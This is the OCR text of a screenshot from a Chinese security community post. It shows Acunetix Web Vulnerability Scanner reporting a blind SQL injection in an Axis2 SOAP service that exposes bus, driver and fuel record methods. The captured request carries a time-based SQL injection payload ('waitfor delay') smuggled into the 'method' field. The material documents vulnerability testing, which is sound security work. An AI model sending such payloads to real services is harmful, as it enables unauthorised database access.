 Acunetix Web Vulnerability Scanner 10.5 (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual
AcuSensor
Report WSDL URL: services/MyService?wsdl Profile: ws_default Start
Scan Results Status
xis2/services/MyService?wsdl Finished (1 alerts)
Alerts (1)
Blind SQL Injection (1)
/axis2/services/MyService.MyServiceHttpSoap11...
MyService.MyServiceHttpSoap11Endpoint.isS...
variant 1
Web Services (1)
MyService
MyServiceHttpSoap11Endpoint
getLineFirstLast
getConsumeInfoByDate
getDriverWorkTime
selectFirstLast
selectLineInfo
main
getDriverInfo
getConsumeRecord
getBusGpsMile
getBusDriverTrips
getFuelList
selectCarInfo
selectStation
getZDLAll
selectDepartment
getConsumeInfoByCard
POST /axis2/services/MyService.MyServiceHttpSoap11Endpoint/ HTTP/1.1
Content-Type: text/xml
SOAPAction: "urn:isShow"
Content-Length: 577
X-Requested-With: XMLHttpRequest
Referer axis2/services/MyService?wsdl
Host
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"
xmlns:m0="http://tempuri.org/" xmlns:SOAP-
ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="http://service">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:isShow>
<urn:method>UJmRjVpX&apos;; waitfor delay &apos;0:0:0&apos; --
</urn:method>
</urn:isShow>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Activity Window
08.16 10:58.43, [Warning] Request: http://localhost:8000/CLodopfuncs.js
Cannot connect. [00020004]
Error while connecting to web server
08.16 11:05.49, [Error] Scan "Scan Thread 1" was aborted by user.
Application Log Error Log
Ready
先知社区